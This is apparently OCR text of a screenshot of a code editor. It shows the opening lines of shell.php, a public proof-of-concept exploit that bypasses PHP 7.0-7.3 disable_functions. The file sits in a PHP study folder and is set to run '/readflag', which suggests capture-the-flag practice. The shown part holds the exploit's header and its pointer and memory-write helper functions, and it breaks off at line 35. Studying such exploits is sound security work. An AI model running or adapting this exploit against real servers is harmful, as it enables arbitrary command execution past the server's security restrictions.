 文件(F) 编辑(E) 选择(S) ··· 搜索
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
shell.php
D: > php学习 > shell.php > ...
1
2 <?php
3
4 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
5 #
6 # Bug: https://bugs.php.net/bug.php?id=72530
7 #
8 # This exploit should work on all PHP 7.0-7.3 versions
9 #
10 # Author: https://github.com/mm0r1
11
12 pwn("/readflag");
13
14 function pwn($cmd) {
15     global $abc, $helper;
16
17     function str2ptr(&$str, $p = 0, $s = 8) {
18         $address = 0;
19         for($j = $s-1; $j >= 0; $j--) {
20             $address <<= 8;
21             $address |= ord($str[$p+$j]);
22         }
23         return $address;
24     }
25
26     function ptr2str($ptr, $m = 8) {
27         $out = "";
28         for ($i=0; $i < $m; $i++) {
29             $out .= chr($ptr & 0xff);
30             $ptr >>= 8;
31         }
32         return $out;
33     }
34
35     function write(&$str, $p, $v, $n = 8) {
受限模式 0 0 0 行 1，列 1 空格: 4 UTF-8 CRLF PHP